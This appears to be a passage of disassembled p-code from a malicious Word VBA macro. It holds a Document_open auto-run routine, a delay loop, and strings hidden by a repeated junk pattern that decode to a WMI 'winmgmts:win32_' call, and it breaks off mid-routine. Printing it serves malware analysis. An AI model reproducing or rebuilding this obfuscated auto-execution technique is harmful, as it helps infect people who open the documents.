 Macros/VBA/govwiahtoozfaid - 5705 bytes
Line #0:
FuncDefn (Function Document_open())
Line #1:
Ld roubhaol
MemLd Chr
LitDI2 0x0005
LitDI2 0x0003
Mul
FnInt
Add
ArgsLd gooykadheoj 0x0001
St govwiahtoozfaid
Line #2:
Dim
VarDefn Zoom (As Integer)
Line #3:
LitDI2 0x0006
St Zoom
Line #4:
Ld Zoom
LitDI2 0x0006
LitDI2 0x0002
Add
Lt
DoWhile
Line #5:
Ld Zoom
LitDI2 0x0005
Add
St Zoom
BoS 0x0000
ArgsCall DoEvents 0x0000
Line #6:
Loop
Line #7:
LitStr 0x010B "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqin2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqm23427
72g3&*gs7712ffvs626fqgm2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqt2342772g3&*gs7712ffvs626fq"
Ld govwiahtoozfaid
Add
LitStr 0x00BD "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fq:w2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqin2342772g3&*gs7712ffvs626fq322342772g3&*gs7712ffvs626fq_23
42772g3&*gs7712ffvs626fq"
Add